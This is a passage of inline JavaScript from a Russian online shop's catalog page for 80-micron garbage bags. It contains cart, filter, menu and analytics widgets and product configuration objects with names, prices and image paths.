                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-80-mkm/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
	$('.js-show_more').click(function(){
	    $(this).toggleClass('active');
	    $('.sub-menu__filter--two-level').slideToggle();
	})
</script>

<script>
	$(function(){
		komboxFilterJsInit();
		$('#kombox-filter').komboxAjaxSmartFilter({
			ajaxURL: '/catalog/meshki-dlya-musora-80-mkm/',
			urlDelete: '/catalog/meshki-dlya-musora-80-mkm/',
			align: 'LEFT',
			modeftimeout: 0		});

		$(document).on("click", ".kombox-use-filter", function (){
            var scrollTop = $('.catalog.catalog--def').offset().top - $("#panel").height();
            console.log(scrollTop);
            $(document).scrollTop(scrollTop);

        })
	});
</script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_1041_c60279e10f85f1e2112cd764d77a0a5d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'1041','NAME':'Мешки для мусора 120 л, 80 мкм, ПВД, 100 шт. черные,  2х слойные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-80-mkm-v-pachkakh/','PICT':{'ID':'10880','TIMESTAMP_X':'21.07.2024 13:34:07','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/c55','FILE_NAME':'c55d29dfad1db397685599e1a827e9d6.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'c707644c095ea8581f23099503c8a4b2','SRC':'/upload/iblock/c55/c55d29dfad1db397685599e1a827e9d6.jpg','UNSAFE_SRC':'/upload/iblock/c55/c55d29dfad1db397685599e1a827e9d6.jpg','SAFE_SRC':'/upload/iblock/c55/c55d29dfad1db397685599e1a827e9d6.jpg','ALT':'Мешки для мусора 120 л, 80 мкм, ПВД, 100 шт. черные,  2х слойные','TITLE':'Мешки для мусора 120 л, 80 мкм, ПВД, 100 шт. черные,  2х слойные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'100','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'19.92','UNROUND_PRICE':'19.92','BASE_PRICE':'19.92','PRICE':'19.92','ID':'272','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'19.92','RATIO_BASE_PRICE':'1992','PRINT_RATIO_BASE_PRICE':'1 992','PRINT_PRICE':'19.92','RATIO_PRICE':'1992','PRINT_RATIO_PRICE':'1 992','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'100'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'267':{'ID':'267','RATIO':'100','IS_DEFAULT':'Y','PRODUCT_ID':'1041'}},'ITEM_MEASURE_RATIO_SELECTED':'267','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_1041_c60279e10f85f1e2112cd764d77a0a5d','PICT_ID':'bx_3487917369_1041_c60279e10f85f1e2112cd764d77a0a5d_pict','PICT_SLIDER_ID':'bx_3487917369_1041_c60279e10f85f1e2112cd764d77a0a5d_pict_slider','QUANTITY_ID':'bx_3487917369_1041_c60279e10f85f1e2112cd764d77a0a5d_quantity','QUANTITY_UP_ID':'bx_3487917369_1041_c60279e10f85f1e2112cd764d77a0a5d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_1041_c60279e10f85f1e2112cd764d77a0a5d_quant_down','PRICE_ID':'bx_3487917369_1041_c60279e10f85f1e2112cd764d77a0a5d_price','PRICE_OLD_ID':'bx_3487917369_1041_c60279e10f85f1e2112cd764d77a0a5d_price_old','PRICE_TOTAL_ID':'bx_3487917369_1041_c60279e10f85f1e2112cd764d77a0a5d_price_total','BUY_ID':'bx_3487917369_1041_c60279e10f85f1e2112cd764d77a0a5d_buy_link','BASKET_PROP_DIV':'bx_3487917369_1041_c60279e10f85f1e2112cd764d77a0a5d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_1041_c60279e10f85f1e2112cd764d77a0a5d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_1041_c60279e10f85f1e2112cd764d77a0a5d_not_avail','COMPARE_LINK_ID':'bx_3487917369_1041_c60279e10f85f1e2112cd764d77a0a5d_compare_link','SUBSCRIBE_ID':'bx_3487917369_1041_c60279e10f85f1e2112cd764d77a0a5d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_1041_c60279e10f85f1e2112cd764d77a0a5d)
				{
					window.obbx_3487917369_1041_c60279e10f85f1e2112cd764d77a0a5d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_1044_6da60ced0b9b3839b803b320bd4c1e33 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'1044','NAME':'Мешки для мусора 180 л, 80 мкм, ПВД, 100 шт. черные, 2х слойные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-80-mkm-v-pachkah/','PICT':{'ID':'10871','TIMESTAMP_X':'25.06.2024 00:00:31','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/48b','FILE_NAME':'48b362fd58e252badebd0965ccf97dff.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'7edcef61edaef85a4b7ee90d51fc1060','SRC':'/upload/iblock/48b/48b362fd58e252badebd0965ccf97dff.jpg','UNSAFE_SRC':'/upload/iblock/48b/48b362fd58e252badebd0965ccf97dff.jpg','SAFE_SRC':'/upload/iblock/48b/48b362fd58e252badebd0965ccf97dff.jpg','ALT':'Мешки для мусора 180 л, 80 мкм, ПВД, 100 шт. черные, 2х слойные','TITLE':'Мешки для мусора 180 л, 80 мкм, ПВД, 100 шт. черные, 2х слойные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'100','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'25.73','UNROUND_PRICE':'25.73','BASE_PRICE':'25.73','PRICE':'25.73','ID':'275','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'25.73','RATIO_BASE_PRICE':'2573','PRINT_RATIO_BASE_PRICE':'2 573','PRINT_PRICE':'25.73','RATIO_PRICE':'2573','PRINT_RATIO_PRICE':'2 573','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'100'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'270':{'ID':'270','RATIO':'100','IS_DEFAULT':'Y','PRODUCT_ID':'1044'}},'ITEM_MEASURE_RATIO_SELECTED':'270','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_1044_6da60ced0b9b3839b803b320bd4c1e33','PICT_ID':'bx_3487917369_1044_6da60ced0b9b3839b803b320bd4c1e33_pict','PICT_SLIDER_ID':'bx_3487917369_1044_6da60ced0b9b3839b803b320bd4c1e33_pict_slider','QUANTITY_ID':'bx_3487917369_1044_6da60ced0b9b3839b803b320bd4c1e33_quantity','QUANTITY_UP_ID':'bx_3487917369_1044_6da60ced0b9b3839b803b320bd4c1e33_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_1044_6da60ced0b9b3839b803b320bd4c1e33_quant_down','PRICE_ID':'bx_3487917369_1044_6da60ced0b9b3839b803b320bd4c1e33_price','PRICE_OLD_ID':'bx_3487917369_1044_6da60ced0b9b3839b803b320bd4c1e33_price_old','PRICE_TOTAL_ID':'bx_3487917369_1044_6da60ced0b9b3839b803b320bd4c1e33_price_total','BUY_ID':'bx_3487917369_1044_6da60ced0b9b3839b803b320bd4c1e33_buy_link','BASKET_PROP_DIV':'bx_3487917369_1044_6da60ced0b9b3839b803b320bd4c1e33_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_1044_6da60ced0b9b3839b803b320bd4c1e33_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_1044_6da60ced0b9b3839b803b320bd4c1e33_not_avail','COMPARE_LINK_ID':'bx_3487917369_1044_6da60ced0b9b3839b803b320bd4c1e33_compare_link','SUBSCRIBE_ID':'bx_3487917369_1044_6da60ced0b9b3839b803b320bd4c1e33_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_1044_6da60ced0b9b3839b803b320bd4c1e33)
				{
					window.obbx_3487917369_1044_6da60ced0b9b3839b803b320bd4c1e33.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_1047_08051ea0a3abccdc4db57ab81a41607b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'1047','NAME':'Мешки для мусора 240 литров, 80 мкм, 50 шт, ПВД, черные, в пачках','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-pvd-80-mkm-v-pachkah/','PICT':{'ID':'10858','TIMESTAMP_X':'25.06.2024 00:00:53','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/ca3','FILE_NAME':'ca3cde0beaf6621451a311f6452abb2b.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'95f0c99d6054f4f3925b58425854a884','SRC':'/upload/iblock/ca3/ca3cde0beaf6621451a311f6452abb2b.jpg','UNSAFE_SRC':'/upload/iblock/ca3/ca3cde0beaf6621451a311f6452abb2b.jpg','SAFE_SRC':'/upload/iblock/ca3/ca3cde0beaf6621451a311f6452abb2b.jpg','ALT':'Мешки для мусора 240 литров, 80 мкм, 50 шт, ПВД, черные, в пачках','TITLE':'Мешки для мусора 240 литров, 80 мкм, 50 шт, ПВД, черные, в пачках'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'100','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'29.26','UNROUND_PRICE':'29.26','BASE_PRICE':'29.26','PRICE':'29.26','ID':'278','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'29.26','RATIO_BASE_PRICE':'2926','PRINT_RATIO_BASE_PRICE':'2 926','PRINT_PRICE':'29.26','RATIO_PRICE':'2926','PRINT_RATIO_PRICE':'2 926','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'100'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'273':{'ID':'273','RATIO':'100','IS_DEFAULT':'Y','PRODUCT_ID':'1047'}},'ITEM_MEASURE_RATIO_SELECTED':'273','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_1047_08051ea0a3abccdc4db57ab81a41607b','PICT_ID':'bx_3487917369_1047_08051ea0a3abccdc4db57ab81a41607b_pict','PICT_SLIDER_ID':'bx_3487917369_1047_08051ea0a3abccdc4db57ab81a41607b_pict_slider','QUANTITY_ID':'bx_3487917369_1047_08051ea0a3abccdc4db57ab81a41607b_quantity','QUANTITY_UP_ID':'bx_3487917369_1047_08051ea0a3abccdc4db57ab81a41607b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_1047_08051ea0a3abccdc4db57ab81a41607b_quant_down','PRICE_ID':'bx_3487917369_1047_08051ea0a3abccdc4db57ab81a41607b_price','PRICE_OLD_ID':'bx_3487917369_1047_08051ea0a3abccdc4db57ab81a41607b_price_old','PRICE_TOTAL_ID':'bx_3487917369_1047_08051ea0a3abccdc4db57ab81a41607b_price_total','BUY_ID':'bx_3487917369_1047_08051ea0a3abccdc4db57ab81a41607b_buy_link','BASKET_PROP_DIV':'bx_3487917369_1047_08051ea0a3abccdc4db57ab81a41607b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_1047_08051ea0a3abccdc4db57ab81a41607b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_1047_08051ea0a3abccdc4db57ab81a41607b_not_avail','COMPARE_LINK_ID':'bx_3487917369_1047_08051ea0a3abccdc4db57ab81a41607b_compare_link','SUBSCRIBE_ID':'bx_3487917369_1047_08051ea0a3abccdc4db57ab81a41607b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_1047_08051ea0a3abccdc4db57ab81a41607b)
				{
					window.obbx_3487917369_1047_08051ea0a3abccdc4db57ab81a41607b.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7776_bd0660f6d18ef2d5e312a0ced1bd5015 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7776','NAME':'Мешки для мусора 120 л, 80 мкм, ПВД, 10 шт. черные, 2х слойные, обезличенные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-80-mkm/','PICT':{'ID':'4216','TIMESTAMP_X':'25.06.2024 00:06:39','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'192','FILE_SIZE':'6539','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/00c','FILE_NAME':'00ce58504df29c032e6dbe01849d1d80.jpg','ORIGINAL_NAME':'78.jpg','DESCRIPTION':'Мешки для мусора 80 мкм','HANDLER_ID':'','EXTERNAL_ID':'2335957b251a04c32d8ea1de09bd1fd5','SRC':'/upload/iblock/00c/00ce58504df29c032e6dbe01849d1d80.jpg','UNSAFE_SRC':'/upload/iblock/00c/00ce58504df29c032e6dbe01849d1d80.jpg','SAFE_SRC':'/upload/iblock/00c/00ce58504df29c032e6dbe01849d1d80.jpg','ALT':'Мешки для мусора 120 л, 80 мкм, ПВД, 10 шт. черные, 2х слойные, обезличенные','TITLE':'Мешки для мусора 120 л, 80 мкм, ПВД, 10 шт. черные, 2х слойные, обезличенные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'69.28','UNROUND_PRICE':'69.28','BASE_PRICE':'69.28','PRICE':'69.28','ID':'428','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'69.28','RATIO_BASE_PRICE':'692.8','PRINT_RATIO_BASE_PRICE':'692.80','PRINT_PRICE':'69.28','RATIO_PRICE':'692.8','PRINT_RATIO_PRICE':'692.80','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'421':{'ID':'421','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'7776'}},'ITEM_MEASURE_RATIO_SELECTED':'421','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7776_bd0660f6d18ef2d5e312a0ced1bd5015','PICT_ID':'bx_3487917369_7776_bd0660f6d18ef2d5e312a0ced